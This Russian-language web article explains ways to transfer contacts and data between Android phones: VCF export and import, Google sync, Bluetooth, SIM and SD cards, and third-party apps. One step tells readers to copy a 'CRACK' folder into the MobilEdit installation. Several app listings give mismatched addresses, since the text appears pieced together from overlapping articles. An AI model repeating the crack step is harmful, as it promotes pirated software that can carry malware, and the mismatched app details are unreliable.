<p>1. Откройте стандартное приложение контактов на своем устройстве. Нажмите на значок с тремя точками или полосками в верхней правой части, чтобы открыть меню управления. <a href='/kak-perenesti-kontakty-na-novyj-telefon.html'>Выберите там пункт импорта и экспорта</a>.</p>
<p>2. Если появится окно с вопросом о формате — выбирайте VCF, если нет — то просто сохраняйте книгу на карту памяти или телефон, главное, чтобы потом вы могли перекинуть полученный файл на другой смартфон. На симку переносить не стоит, т.к. там ограниченная память и все не поместится.</p>
<p>3. Передайте этот файл на новый телефон, можно перекинуть по USB, можно скинуть по почте или любым удобным вам способом. Зайдите на нем также в «Контакты», откройте их настройки нажав на троеточие и выберите пункт импорта и экспорта. Импортируйте файл указав к нему путь.</p>
<p>Данные будут скопированы. Они могут быть немного изменены, т.к. эта функция может неправильно иногда обрабатывать имена. Приложения, которые будут описаны ниже работают по такому же принципу.</p>
<h3><span id="____USB">С помощью импорта/экспорта — через компьютер по USB</span></h3>
<p>Этот способ часто помогает если нет возможности воспользоваться интернетом и устройство не поддерживает карты памяти.</p>
<p>1. На <a href='/kak-zablokirovat-nomer-na-ajfone.html'>телефоне откройте стандартное приложение контактов</a>, нажмите на значок троеточия в правой верхней части и выберите пункт экспорта и импорта. Экспортируйте в формате VCF в удобную для вас папку.</p>
<p>2. Подсоедините оба смартфона к компьютеру и перекиньте этот файл с одного аппарата на другой.</p>
<p>3. На втором телефоне зайди в контактную книгу и откройте настройки, кликнув по троеточию в правой верхней части. Выберите пункт импорта и экспорта. Импортируйте файл указав путь, куда вы его скопировали.</p>
<h3><span id="i-7">С помощью импорта/экспорта — другими способами</span></h3>
<p>Также, это файл можно передать по: Bluetooth, почте, на флешке, Вайберу, WhatsApp, Вконтакте или любым другим удобным для вас вариантом.</p>
<p>В любом случае, вначале делаете экспорт телефонной книги, а затем передаете ее на другой смартфон, где просто импортируете. Сам файл можно перекинуть из файлового менеджера.</p>
<h3><span id="i-8">Как скопировать контакты с андроида на андроид — с помощью гугл аккаунта</span></h3>
<p>Можно использовать <a href='/kak-vklucit-sinhronizaciu-na-androide.html'>синхронизацию гугл аккаунта</a> между текущим смартфоном и новым. Плюс этого метода еще заключается в том, что ваши контакты всегда будут актуальны и синхронизированы между всеми телефонами, которые вы используете. Главное, чтобы на них был рабочий интернет.</p>
<p>1. Откройте на текущем телефоне настройки и перейдите в раздел «Аккаунты». Посмотрите добавлена ли учетная запись, если нет, и вы вообще ее не делали, то — создайте и прикрепите ее к устройству. О том, как это сделать написано в статье — как создать новый гугл аккаунт.</p>
<p>Откройте прикрепленный аккаунт и установите галочки у пункта синхронизации контактов. Не забудьте нажать на кнопку синхронизации.</p>
<p>2. На втором телефоне также зайдите в настройки, добавьте эту же учетную запись и нажмите на кнопку синхронизации.</p>
<p>Контакты будут перенесены все и полностью — это самый простой способ держать свои устройства синхронизированными.</p>
<p>Если вы не хотите подключать гугл аккаунт к другому смартфону, а экспорт просто не работает — можно воспользоваться специальными приложениями — об этом читайте ниже.</p>
<h3><span id="i-9">Как передать контакты с андроида на андроид — приложения</span></h3>
<p>Рассмотрим несколько приложений, которые позволяют сделать это. Выберем только те у которых <a href='/smartfon-so-stilusom.html'>самый большой рейтинг и лучшие</a> отзывы на Google Play.</p>
<h4><span id="Move_Contacts_TransferBackup"><a href='/android-kak-polzovatsa.html'>Move Contacts Transfer</a>/Backup</span></h4>
<p>Адрес: Move Contacts Transfer/Backup</p>
<p>Поможет быстро и качественно перенести необходимые данные с одного смартфона на другой. Есть поддержка и моделей не на ОС Андроид. Работает очень быстро и стабильно.</p>
<h4><span id="X-Transfer_ShareBackup_FilesContactsSMSCalls">X-Transfer — Share/Backup Files/Contacts/SMS/Calls</span></h4>
<p>Адрес: Move Contacts Transfer/Backup</p>
<p>Качественное приложение, для передачи мобильных номеров на Android. Кроме них можно еще скопировать и множество других данных.</p>
<h4><span id="Smart_Transfer_File_Sharing_App">Smart Transfer: File Sharing App</span></h4>
<p>Адрес: Smart Transfer: File Sharing App</p>
<p>Отличный вариант без головной боли перенести телефонную книгу со своего старого аппарата на новый. Дополнительно есть поддержка: фото, видео, файлов, настроек и т.д.</p>
<p>Интересно! Другие приложения, которые могут перенести книгу с номерами можете посмотреть в материале — перенос <a href='/kak-s-ajfona-perenesti-dannye-na-android.html'>данных с андроида на</a> андроид. Там выложены действительные качественные решения.</p>
<h3><span id="i-10">В заключение</span></h3>
<p>Как видите, вариантов сделать это есть масса, основные из них банально собирают всю телефонную книгу в VCF файл, который потом можно импортировать на другом аппарате. Кстати его можно использовать и на айфоне.</p>
<h2><span id="i-11">Как перенести контакты с Андроида на Андроид: основные варианты</span></h2>
<p>Чтобы не тратить время, сразу приступим к рассмотрению алгоритмов процедуры при разных вариантах:</p>
<ul>
<li>как перекинуть контакты с Андроида на Андроид при помощи ПК. Для этого пользователю понадобятся: само устройство с данными, кабель USB, компьютер. На последний устанавливается специальная программа MobilEdit. Далее пользователь копирует данные, расположенные в папке «CRACK» и помещает их в ту папку, куда было произведено установку приложения. Запуск программы потребует дополнительной установки драйверов конкретного мобильного устройства. После проделанных манипуляций пользователь посещает вкладку Phone, а затем Cable connection. Тип подключения PCSynс. После этого входит во вкладку Phonebook и экспортирует данные. После того, как манипуляции были совершены, полученные данные требуется перенести на новое устройство с помощью кнопки Import;</li>
<li>как передать контакты с Андроида на Андроид аккаунтом Гугл. Это максимально удобный и быстрый способ при условии наличия подключения к сети Интернет. Для этого для начала требуется синхронизировать телефон с аккаунтом Гугл, зайдя в учетную запись со смартфона. После этого на компьютере активируете ту же запись, и включаете Гугл Диск, что позволит с легкостью производить различные манипуляции и восстанавливать данные. В своем аккаунте находите вкладку «Контакты» и импортируете их на другое устройство, указав телефонную карту и vCard;</li>
<li>как перебросить контакты с Андроида на Андроид, не используя ПК. В некоторых ситуациях воспользоваться компьютером не представляется возможным, тогда есть варианты использовать проверенные временем способы, например, систему Блютус. Требуется включить оба гаджета, активировать на них Блютус, и войти в «Настройки». Последнее необходимо для активации видимости устройств для других аппаратов. Затем подтверждаете подключение и войдите в телефонную книгу. Там отмечаются номера, которые есть необходимость перенести;</li>
<li>копирование данных с использование карт сим и SD. Начнем с накопительной карты памяти SD, которую предварительно вставляют в телефон. Затем пользователь должен сохранить на нее все необходимые данные, используя меню. Карту с данными переносят в новое устройство и устанавливают. После этого понадобится экспортировать номера на новый гаджет с помощью меню «Функции».</li>
</ul>
<p>Перенос номеров с помощью сим-карты является самым простым и проверенным временем. Однако его использование не распространено из-за ограниченного количества данных, которые карта может сохранить. Кроме того, здесь нельзя указать полное имя контакта, что затрудняет использование номера. Здесь также требуется предварительно скопировать номера со старого устройства и перенести их далее в новое.</p>
<p>Отдельно стоит упомянуть про возможность также пользования Яндекс.Диском для проведения подобной манипуляции. В отличие от Гугл Диска пользователю потребуется установить специальное приложение на мобильное устройство, которое позволит получить доступ к облаку, и работе с ним.</p>
<h2><span id="i-12">Перенос данных с Андроида на Андроид</span></h2>
<p>Начнем со стандартных средств, которые уже по умолчанию есть в операционной системе. Это самый простой и рабочий вариант. Но, при условии, что будете использовать тот же гугл аккаунт на новом — своем устройстве, а не хотите просто скопировать информацию на другой смартфон.</p>
<h3><span id="i-13">Используем стандартные средства системы — гугл аккаунт</span></h3>
<p>Что можно перекинуть (список может отличаться в зависимости от версии Андроид):</p>
<ul>
<li>Настройки системы</li>
<li>Список установленных приложений, они автоматом скачаются на новое устройство</li>
<li>Данные от приложений, которые используют Google Диск для резервного копирования</li>
<li>Контакты</li>
<li>Календарь</li>
<li>Документы</li>
<li>Google Диск</li>
<li>Google Play Фильмы</li>
<li>Google Fit — приложения для отслеживания здоровья</li>
<li>и т.д. — зависит отверстии ОС и от модели аппарата</li>
</ul>
<h4><span id="1">1. На текущем устройстве делаем:</span></h4>
<p>1. У вас должен быть создан гугл аккаунт и подключен к устройству. Перейдите в настройки, откройте раздел с аккаунтами и посмотрите добавлен ли он, если нет — то сделайте это. Зайдите в него и установите галочки у всех или только нужных пунктов в активное положение. Нажмите на синхронизацию, чтобы не ждать пока она произойдет автоматически.</p>
<p>2. Если используете смартфон с версией Android до 8. В настройках откройте раздел «Восстановление и сброс» (может называться немного по-другому, если используется сторонний лаунчер). И включите в нем параметр резервирования данных. Здесь же добавьте свой аккаунт для резервирования.</p>
<p>Активированная функция автовосстановления — в автоматическом режиме <a href='/nastrojki-telefona.html'>настроит новый телефон</a> с указанным аккаунтом также, как был настроен старый и перекинет данные из резервной копии.</p>
<p>2. На новых версиях ОС начиная с Android 8, перейдите в настройках в раздел «Система» и далее откройте «Дополнительные настройки». Пункт резервного копирования будет здесь — откройте его и включите функцию загрузки данных на гугл диск, если этого не сделано по умолчанию. После чего нажмите на «Начать копирование».</p>
<h4><span id="2">2. На новом устройстве:</span></h4>
<p>При активации нового смартфона или его сбросе до заводских настроек. При включении — укажите ваш гугл аккаунт. Вам предложат восстановить данные с прежнего устройства — выберите его из списка.</p>
<p>Уже на активированном смартфоне <a href='/kak-otvazat-ajfon.html'>зайдите в настройки устройства</a> в раздел «Аккаунты». Добавьте тот, который был на старом устройстве и синхронизируйте все данные.</p>
<p>Интересно! Если вам необходимо перенести дополнительно фотографии и другие мультимедиа файлы — можно воспользоваться Google Диском или другими положениями. Обо всех способах переноса снимков читайте в материале — как перенести <a href='/prilozenie-kotoroe-ulucsaet-kacestvo-foto.html'>фото с андроида на</a> андроид.</p>
<h3><span id="i-14">С помощью приложений</span></h3>
<p>Рассмотрим только то программное обеспечение, которое действительно работает и, это подтверждено положительными отзывами от пользователей, использовавшими его.</p>
<h4><span id="Copy_My_Data"><a href='/kak-sinhronizirovat-kontakty-na-ajfone-s-gmail.html'>Copy My Data</a></span></h4>
<p>Адрес: Phone Clone</p>
<p>Предельно быстро и без проблем скопирует информацию со старого девайса на новый. Довольно много положительных отзывов на гугл плей. Позволяет копировать: контакты, календарь, фото, видео.</p>
<h4><span id="Phone_Clone">Phone Clone</span></h4>
<p>Адрес: Phone Clone</p>
<p>Работает на многих моделях аппаратов, копирует: контакты, сообщения, календарь, заметки, фотографии, список вызовов.</p>
<h4><span id="X-Transfer_ShareBackup_FilesContactsSMSCalls-2">X-Transfer — Share/Backup Files/Contacts/SMS/Calls</span></h4>
<p>Адрес: Phone Clone</p>
<p>Отличное решение <a href='/kto-sozdal-android.html'>быстро перенести контакты</a>, смски, список вызовов и фотографий. Работает быстро и качественно — много положительных отзывов.</p>
<p>Адрес: клон телефона</p>
<p>Позволяет перекинуть музыку, видео, фотографии, контакты, смс и другие данные.</p>
<h4><span id="CLONEit_Batch_Copy_All_Data">CLONEit — Batch Copy All Data</span></h4>
<p>Адрес: CLONEit</p>
<p>Неплохое приложение, позволяет перенести контакты, смс, ммс, приложения и т.д. Работает довольно хорошо, но судя по отзывам, некоторые модели смартфонов могут не поддерживаться.</p>
<h3><span id="__USB">Через компьютер по USB</span></h3>
<p>Подсоедините девайс к компьютеру, и перекиньте папки с необходимыми файлами на ПК или ноутбук. Затем скопируйте их обратно на новый телефон. Передать таким образом можно: музыку, фотографии и другие изображения, скачанные данные и другие мультимедиа.</p>
<p>Также, практически у каждого производителя девайсов на базе данной ОС, есть свое приложение, которое позволяет сделать резервную копию устройства и перенести данные на новое. Например, у Самсунг — это Smart Switch. Но смысла от их использования в переносе данных практически нет, только если другие способы не работают. Лучше использовать их по прямому назначению — создание бекапа текущего устройства.</p>
<h2><span id="_VCF">Объедините файлы VCF в один файл для упрощения установки</span></h2>
<p>Если вы немного разбираетесь в технологиях, вы также можете объединить все файлы VCF в один файл VCF, а затем установить один файл.  Для этого сохраните все файлы VCF в одной папке на вашем ПК с Windows.</p>
<p>Теперь откройте командную строку, перейдите в эту конкретную папку (SmartprixBytes в примере ниже).</p>
<p>
<img src="https://i0.wp.com/www.smartprix.com/bytes/wp-content/uploads/2018/06/cmd-2.jpg?resize=696%2C279&amp;ssl=1" alt="" /></p>
<p>С помощью команды copy * .vcf all.vcf все файлы VCF будут объединены в <a href='/polnoe-ima-fajla.html'>один файл с именем</a> «All VCF», и вы сможете импортировать все контакты прямо из него.</p>
<p>
<img src="https://i1.wp.com/www.smartprix.com/bytes/wp-content/uploads/2018/06/cmd-1.jpg?resize=619%2C140&amp;ssl=1" alt="" /></p>
<p>Если вы знакомы с командной строкой, это должно быть более удобным способом, если программное обеспечение вашего телефона Android не поддерживает импорт нескольких файлов VCF.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="1029">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/kak-perenesti-kontakty-na-novyj-telefon.html' class='title'>Как перенести данные на новый телефон android</a>

		<div class="text">
			Как синхронизировать данные с андроида на андроид вручную

Если нужно перенести данные со старых моделей...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-perenesti-dannye-s-androida.html' class='title'>Как перенести приложения и данные с android на android</a>

		<div class="text">
			Перенос контактов с помощью синхронизации с Google

При первом запуске смартфона с операционной системой...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-s-ajfona-perenesti-dannye-na-android.html' class='title'>5 эффективных способа перенести данные android на iphone: подробный разбор</a>

		<div class="text">
			Переносим информацию через десктопную программу восстановления

В идеальной ситуации вы просто решили...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/perenesti-kontakty-s-windows-phone-na-android.html' class='title'>Как бесплатно перенести данные с windows phone на телефон android</a>

		<div class="text">
			Перенос контактов между Windows Phone устройствами

В мобильных устройствах, работающих на Windows, пользовательские...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-perenesti-dannye-s-androida-na-android.html' class='title'>Как перенести данные с андроида на андроид</a>

		<div class="text">
			Использование сторонних сервисов

Перенести данные с одного смартфона на другой, работающих под ОС Андроид...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-perenesti-kontakty-s-ajfona-na-android.html' class='title'>Как перенести данные контактов с айфона на андроид?</a>

		<div class="text">
			Перенос контактов с iPhone на iPhone через флешку

Вы знали, что для Айфонов есть флешки? Нет? Тогда...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-s-ksiomi-perekinut-foto-na-komp.html' class='title'>Как быстро перенести данные со старого телефона на новый телефон, на sd-карту и компьютер: пошаговая инструкция с подробными объяснениями</a>

		<div class="text">
			Как перенести приложения с Xiaomi на Xiaomi

Предположим, что вы установили какое-то дивное приложение...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-perekinut-foto-s-telefona-na-komputer.html' class='title'>Несколько проверенных способов перенести фото с телефона на ноутбук</a>

		<div class="text">
			Скидываем фото через облачный сервис

Так как Android основана на реализации виртуальной машины от Google,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/perenos-s-ajfona-na-ajfon.html' class='title'>Как перенести данные с iphone на iphone</a>

		<div class="text">
			Какой вариант выбрать

Все представленные варианты помогают максимально быстро перенести все нужные данные...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/kak-perenesti-kontakty-s-androida-na-android.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://mts-guide.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='1029' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>
        
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/vremennyj-profil-windows-10-kak-ispravit.html' class='thumb hexed'>
							<img src="https://mts-guide.ru/wp-content/uploads/cache/choose-file-type-and-location-180x180-7a9a695f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vremennyj-profil-windows-10-kak-ispravit.html' class='title'>5 способов добавить новую учетную запись в windows 10</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/ottplayer-plejlisty.html' class='title'>Долговечные iptv плейлисты с телеканалами</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-otklucit-proslusku-mobilnogo-telefona-android-honor.html' class='thumb hexed'>
							<img src="https://mts-guide.ru/wp-content/uploads/cache/image-2672-180x180-91296c1d.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-otklucit-proslusku-mobilnogo-telefona-android-honor.html' class='title'>16 способов определить и убрать прослушку на мобильнике</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vremennaa-pocta-gmail-10-minut.html' class='thumb hexed'>
							<img src="https://mts-guide.ru/wp-content/uploads/cache/vremennaya_elektronnaya_pochta3-180x180-edd2287a.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vremennaa-pocta-gmail-10-minut.html' class='title'>15 лучших бесплатных сервисов временной электронной почты</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/obnovit-gugl.html' class='title'>Как обновить google chrome на телефоне и компьютере</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/raspinovka-minidzek.html' class='title'>Виды разъемов наушников и элекстрические схемы их распиновки</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kursor-vydelaet-bukvu-kak-ubrat.html' class='title'>Что делать если пробел стирает буквы</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/obnovit-andeks-brauzer-do-poslednej-versii-besplatno.html' class='title'>Яндекс браузер: как обновить</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/rejting-oblacnyh-hranilis.html' class='thumb hexed'>
							<img src="https://mts-guide.ru/wp-content/uploads/cache/166089_1581421963_10-180x180-866824c6.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/rejting-oblacnyh-hranilis.html' class='title'>10 лучших облачных сервисов хранения информации</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-vyklucit-avtozapusk-prilozenij-v-vindovs-10.html' class='title'>Как отключить автозапуск программ в windows? несколько вариантов</a>
											</div>

				</div>

			
		</div>
	</div>

            </div> <!-- /wrapper_box-->

			</div> <!-- /content_box-->

		</section> <!-- /mainEntity-->

	
    </main>
</div> <!-- .container_box-->

    <footer class="footer_box" itemscope="itemscope" itemtype="https://schema.org/WPFooter" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>mts-guide<span>ru</span></a>
													<div class="slogan">Журнал о настройке техники</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">
				<div class="footer_info">
                                       
				</div>

			</div> <!-- .footer-->

		</div> <!-- .fixed-->

	</footer>

</div> <!-- .site-->

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86831100, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86831100" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://mts-guide.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://mts-guide.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mts-guide.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/mts-guide.ru\/wp-admin\/admin-ajax.php","nonce":"fc2a9feb7d","post_id":"1029"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/mts-guide.ru\/wp-admin\/admin-ajax.php","nonce":"7ddfa181bd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"mts-guide.ru","siteurl":"https:\/\/mts-guide.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.2' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
